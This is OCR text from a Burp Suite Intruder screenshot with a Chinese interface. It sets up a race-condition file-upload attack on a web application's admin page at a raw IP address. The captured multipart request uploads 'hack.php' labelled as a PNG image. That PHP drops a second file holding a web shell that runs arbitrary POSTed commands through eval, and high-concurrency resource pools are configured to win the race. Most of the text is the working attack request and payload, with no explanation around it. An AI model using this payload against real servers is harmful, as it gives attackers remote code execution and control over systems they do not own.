 Sniper攻击
开始攻击
目标
http://139.155.126.78:22542
更新Host报头来匹配目标
添加payload位置 §
清除payload位置 §
自动添加payload位置 §
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
11 Referer: http://139.155.126.78:22542/admin/index.php
12 Accept-Encoding: gzip, deflate, br
13 Test: a=§1§
14 Cookie: PHPSESSID=adfkk3clmpa7jcvmct53as0qvu
15 Connection: keep-alive
16
17 ------WebKitFormBoundaryPAv2Hjdn3KHfMWwW
18 Content-Disposition: form-data; name="file_upload"; filename="hack.php"
19 Content-Type: image/png
20
21 <?php
22 $folder = "Uploads/127.0.0.1/";
23 if (!is_dir($folder)) {
24     mkdir($folder, 0755, true);
25 }
26 $filename = $folder . "111.php";
27 $content = "<?php phpinfo();@eval(\$_POST['cmd']); ?>";
28 file_put_contents($filename, $content);
29 echo "File $filename has been created with webshell content in folder $folder.";
30 ?>
31 ------WebKitFormBoundaryPAv2Hjdn3KHfMWwW--
32
Search
1高亮
1 个payload 位置?
长度:1245
资源池
指定将攻击运行的资源池。资源池用于管理多个任务的系统资源使用。
使用现有资源池
已选择 资源池 并发请求 请求延迟 随
默认资源池 10
条件竞争 200 1
条件竞争2 200
新建资源池
名称:
最大并发请求数:
请求间隔: 毫秒